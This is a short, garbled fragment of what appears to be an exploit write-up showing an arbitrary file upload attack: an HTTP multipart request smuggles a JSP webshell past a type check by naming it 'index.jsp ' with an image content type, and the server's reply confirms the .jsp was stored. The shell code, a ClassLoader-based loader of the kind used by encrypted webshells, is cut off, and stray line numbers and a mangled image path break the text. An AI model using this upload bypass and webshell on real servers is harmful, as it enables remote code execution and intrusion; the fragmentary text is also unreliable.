 Cookie: JSESSIONID=0FADAB7FAFD4CA97BC32F9498E79C421
-----------------------------122055460421089489701997084932
Content-Disposition: form-data; name="file"; filename="index.jsp "
Content-Type: image/png
<%@page
import="java.util.*,java.io.*,javax.crypto.*,javax.crypto.spec.*"%><%!class U
extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}%>
<%
9 Content-Length: 98
10
11 {"code":0,"msg":"","data":{"src":"/upload/files/company/1616733552843.jsp
","title":"index.jsp "}}
微信号: HackRead